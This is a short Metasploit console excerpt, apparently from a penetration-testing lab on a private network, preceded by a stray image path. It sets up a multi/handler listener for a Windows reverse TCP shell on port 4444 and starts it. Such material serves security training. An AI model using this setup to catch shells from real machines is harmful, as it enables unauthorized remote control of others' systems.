 usumsf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload ⇒ windows/shell/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.224.38
LHOST ⇒ 192.168.224.38
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.224.38:4444